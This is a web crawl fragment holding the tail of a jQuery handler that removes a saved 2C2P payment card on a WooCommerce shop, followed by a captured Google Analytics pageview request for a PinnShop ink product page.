                	var isdeleted = $("#wc_2c2p_stored_card option[value="+ tokenId.token_id + "]").remove();
                	if($("#wc_2c2p_stored_card").find("option").length <= 1){
                		$("#tblToken").hide();
                	}

                	if(isdeleted.length === 0){
                		alert("Unable to remove your card. Please try again, and let us know if the problem persists.")
                } else {
                    $('#btn_2c2p_remove').hide();
                		alert("Your card has been removed successfully.");	
                	}                	
                },
                error: function(data){                	
                	alert("error" + data);
                }
            });
	});
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2076049241&t=pageview&_s=1&dl=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25E0%25B8%25AB%25E0%25B8%25A1%25E0%25B8%25B6%25E0%25B8%2581%25E0%25B8%259E%25E0%25B8%25B4%25E0%25B8%25A1%25E0%25B8%259E%25E0%25B9%258C-epson-f2130-%25E0%25B8%25AA%25E0%25B8%25B5%25E0%25B8%2582%25E0%25B8%25B2%25E0%25B8%25A7-600ml%2F&ul=en-us%40posix&dt=%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%20Epson%20F2130%20%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7%20(600ML)%20%E2%80%93%20PinnShop&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=801219366&gjid=1235245371&cid=94778778.1762818635&tid=UA-60831753-12&_gid=1227628654.1762818637&_r=1&_slc=1&gtm=45He5b71n81K3H78CVv845359678za200zd845359678&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527906~104528500~104684208~104684211~105322304~115583767~115616985~115938465~115938469~116217636~116217638~116424828&z=1753844912
body_size: -449
content:
2,cG-3ZNW8KDEZS